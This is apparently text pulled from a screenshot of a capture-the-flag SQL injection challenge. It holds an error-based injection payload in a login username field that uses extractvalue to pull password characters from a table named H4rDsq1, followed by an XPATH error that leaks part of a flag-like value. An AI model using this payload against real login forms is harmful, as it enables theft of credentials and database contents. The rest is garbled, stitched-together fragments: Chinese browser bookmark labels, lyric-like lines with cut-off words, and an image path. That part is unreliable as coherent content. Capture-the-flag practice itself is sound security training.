 username=admin'or(extractvalue('any',concat('~',(select(right(password,20))from(H4rDsq1)))))%23&password=1
常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫
Error!
TO WORK, GET MARRIED
VE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~9-9cda-cd37908068c6}'
AY YOUR BILLS, WATCH YOUR TV
ACT NORMAL